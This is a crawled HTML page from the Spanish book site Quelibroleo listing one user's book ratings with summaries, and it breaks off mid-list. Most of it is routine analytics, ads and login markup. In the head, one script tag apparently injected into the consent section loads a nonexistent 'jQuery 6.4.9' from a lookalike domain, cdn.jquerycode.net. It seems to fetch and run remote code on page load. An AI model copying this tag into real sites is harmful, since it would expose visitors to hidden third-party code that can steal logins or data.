

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/usuarios/32732/puntuaciones
body_size: 11808
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="sUMlqEqaXW9x81bMRvQJ39JEKuStTgAL6h8FUp4W">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/usuarios/32732/puntuaciones">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/usuarios/32732/puntuaciones" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "sUMlqEqaXW9x81bMRvQJ39JEKuStTgAL6h8FUp4W";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/usuarios/32732/puntuaciones', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="sUMlqEqaXW9x81bMRvQJ39JEKuStTgAL6h8FUp4W">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="sUMlqEqaXW9x81bMRvQJ39JEKuStTgAL6h8FUp4W">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Federico</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class=""
					       href="https://quelibroleo.com/usuarios/fededigre">Perfil</a></li>
											<li><a class="active"
						       href="https://quelibroleo.com/usuarios/32732/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/usuarios/32732/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9">
											<div class="list puntuaciones">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
									<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/32732/puntuaciones?sort=titulo&page=1">Título</a>
																				
							<a class="dropdown-item"
							   href="https://quelibroleo.com/usuarios/32732/puntuaciones?sort=puntuacion&page=1">
																	Nota del lector
															</a>
																<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/32732/puntuaciones?sort=fecha&page=1">Fecha</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/32732/puntuaciones?sort=nota_media&page=1">Nota media</a>
					<a class="dropdown-item"
					   href="https://quelibroleo.com/usuarios/32732/puntuaciones?sort=autor&page=1">Autor</a>
							</div>
		</div>
		<h3>
									Sus notas
			
			</h3>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/mr-mercedes-trilogia-bill-hodges-1">
													<img src="https://quelibroleo.com/images/libros/L343117.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/mr-mercedes-trilogia-bill-hodges-1"><span><b>MR. MERCEDES. Trilogía Bill Hodges 1</b></span></a>
					<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen125326"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen125326" role="tabpanel">
								<div class="text">
									<p>Justo antes del amanecer, en una decadente ciudad americana, cientos de parados esperan la apertura de la oficina de empleo para reclamar uno de los mil puestos de trabajo que se han anunciado. Han hecho cola durante toda la noche. Invisible hasta que lo ven encima de ellos, un Mercedes surge de la...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/mr-mercedes-trilogia-bill-hodges-1#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="125326" data-usuario="32732">
							<div>
																	<small>Nota de <strong>Federico</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,46
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/mr-mercedes-trilogia-bill-hodges-1">241
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/mr-mercedes-trilogia-bill-hodges-1#comentarios"
												style="color: white">47
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 06-04-2020</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-resplandor">
													<img src="https://quelibroleo.com/images/libros/libro-1664955434.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-resplandor"><span><b>EL RESPLANDOR</b></span></a>
					<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen335249"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen335249" role="tabpanel">
								<div class="text">
									<p>REDRUM. Esa es la palabra que Danny había visto en el espejo. Y, aunque no sabía leer, entendió que era un mensaje de horror. Danny tenía cinco años, y a esa edad poco niños saben que los espejos invierten las imágenes y menos aún saben diferenciar entre realidad y fantasía. Pero Danny tenía pruebas...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-resplandor#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="335249" data-usuario="32732">
							<div>
																	<small>Nota de <strong>Federico</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,02
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-resplandor">1.094
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-resplandor#comentarios"
												style="color: white">118
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 10-02-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-fantasma-de-canterville">
													<img src="https://quelibroleo.com/images/libros/libro_1362444036.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/el-fantasma-de-canterville"><span><b>EL FANTASMA DE CANTERVILLE</b></span></a>
					<small><a href="https://quelibroleo.com/autores/wilde-oscar">WILDE, OSCAR</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen3960"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen3960" role="tabpanel">
								<div class="text">
									<p>Inteligentísima mezcla de sátira social y elaborada farsa, El fantasma de Canterville (originalmente publicada en 1887) es una de las piezas más deliciosas y elegantes del gran Oscar Wilde. Una sofisticada familia norteamericana, los Otis, compra el añejo castillo inglés de los Canterville. El ancia...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-fantasma-de-canterville#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3960" data-usuario="32732">
							<div>
																	<small>Nota de <strong>Federico</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,35
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-fantasma-de-canterville">730
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-fantasma-de-canterville#comentarios"
												style="color: white">30
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 28-04-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/duma-key">
													<img src="https://quelibroleo.com/images/libros/9788401337109.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/duma-key"><span><b>DUMA KEY</b></span></a>
					<small><a href="https://quelibroleo.com/autores/king-stephen">KING, STEPHEN</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen15250"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen15250" role="tabpanel">
								<div class="text">
									<p>Tras sufrir un grave accidente, la vida del constructor millonario Edgard Fremantle cambia radicalmente. Ha perdido un brazo, se separa de su mujer y decide trasladarse a Duma Key para dedicarse a pintar. El paisaje de este cayo en la Florida, con viejas casonas y una vegetación tropical, y la extra...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/duma-key#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="15250" data-usuario="32732">
							<div>
																	<small>Nota de <strong>Federico</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,51
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/duma-key">123
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/duma-key#comentarios"
												style="color: white">17
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 03-01-2015</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-pichiciegos">
													<img src="https://quelibroleo.com/images/libros/libro_1273480552.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-pichiciegos"><span><b>LOS PICHICIEGOS</b></span></a>
					<small><a href="https://quelibroleo.com/autores/fogwill-rodolfo-enrique">FOGWILL, RODOLFO ENRIQUE</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen26379"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen26379" role="tabpanel">
								<div class="text">
									<p>Los pichiciegos, una de las grandes obras maestras de la narrativa de finales del siglo XX, en cualquier lengua, narra la historia de un grupo de soldados argentinos que, tras la construcción de un refugio subterráneo, desertan, en plena guerra de las Malvinas (entre abril y junio de 1982), para cre...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/los-pichiciegos#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="26379" data-usuario="32732">
							<div>
																	<small>Nota de <strong>Federico</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,11
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-pichiciegos">9
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-pichiciegos#comentarios"
												style="color: white">3
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 14-11-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-naranja-mecanica">
													<img src="https://quelibroleo.com/images/libros/libro_1381860650.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-naranja-mecanica"><span><b>LA NARANJA MECÁNICA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/burgess-anthony">BURGESS, ANTHONY</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen508"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen508" role="tabpanel">
								<div class="text">
									<p>La naranja mecánica es tan brillante, transgresora e influyente hoy como cuando fue publicada por primera vez, hace ahora cincuenta años. Una horripilante visión del futuro escrita en su fantástico lenguaje inventado que se convirtió en un clásico de la literatura moderna, así como en la base para l...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-naranja-mecanica#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="508" data-usuario="32732">
							<div>
																	<small>Nota de <strong>Federico</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,89
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-naranja-mecanica">368
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-naranja-mecanica#comentarios"
												style="color: white">33
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 14-11-2014</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/el-signo-de-los-cuatro">
													<img src="https://quelibroleo.com/images/libros/libro_1312275040.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
